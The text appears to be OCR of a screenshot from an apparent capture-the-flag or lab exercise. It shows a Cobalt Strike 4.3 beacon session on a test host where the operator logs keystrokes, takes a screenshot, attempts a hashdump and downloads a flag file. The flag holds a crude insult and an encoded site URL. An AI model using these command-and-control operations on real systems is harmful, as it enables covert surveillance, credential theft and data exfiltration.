 downloads
(V) 转到(G) 帮助(H)
root 桌面 cobaltstrike4.3 downloads
e2b4fb100
/root/桌面/cobaltstrike4.3
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 roo
1 flag{fuck_you_aHR0cHM6Ly93d3cuZGRvc2kuY29tLw==}
1 个文件
txt
ve
Cobalt Strike View Attacks Reporting Help
external internal listener user
192.168.181.129 hack a
Event Log X Beacon 192.168.181.129@9380 X Screenshots X Files 192.168.181.129@9380 X
[+] host called home, sent: 83049 bytes
[+] received keystrokes from how to hack www.ddosi.com?_百度搜索 - Google Chrome by a
[+] received keystrokes from how to get a girlfriend?_百度搜索 - Google Chrome by a
[+] received keystrokes from cobaltstrike4.3 by a
[+] received keystrokes from cobaltstrike4.3 by a
beacon> shell
[-] shell error: not enough arguments
beacon> screenshot
[*] Tasked beacon to take screenshot
beacon> hashdump
[-] this command requires administrator privileges
[+] host called home, sent: 199779 bytes
[*] received screenshot of how to get a girlfriend?_百度搜索 - Google Chrome from a (238kb)
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\a\Desktop
[+] host called home, sent: 19 bytes
[+] received keystrokes from *new 1 - Notepad++ by a
[+] received keystrokes from *new 1 - Notepad++ by a
[+] host called home, sent: 36 bytes
[+] received keystrokes from *new 1 - Notepad++ by a
[+] received keystrokes from C:\Users\a\Desktop\flag.txt - Notepad++ by a
beacon> download C:\Users\a\Desktop\flag.txt
[*] Tasked beacon to download C:\Users\a\Desktop\flag.txt
[+] host called home, sent: 35 bytes
[*] started download of C:\Users\a\Desktop\flag.txt (47 bytes)
[*] download of flag.txt is complete
[A] a/9380 (x64)
beacon>